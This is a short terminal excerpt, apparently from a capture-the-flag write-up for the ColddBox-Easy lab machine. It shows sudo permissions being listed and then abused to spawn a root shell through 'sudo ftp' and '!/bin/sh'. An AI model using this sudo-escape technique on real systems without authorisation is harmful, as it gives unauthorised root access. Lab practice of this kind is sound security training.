 c0ldd@ColddBox-Easy:~$ sudo -l
Coincidiendo entradas por defecto para c0ldd en ColddBox-Easy:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local
El usuario c0ldd puede ejecutar los siguientes comandos en ColddBox-
    (root) /usr/bin/vim
    (root) /bin/chmod
    (root) /usr/bin/ftp
c0ldd@ColddBox-Easy:~$ sudo ftp
ftp>
ftp> !/bin/sh
# whoami
root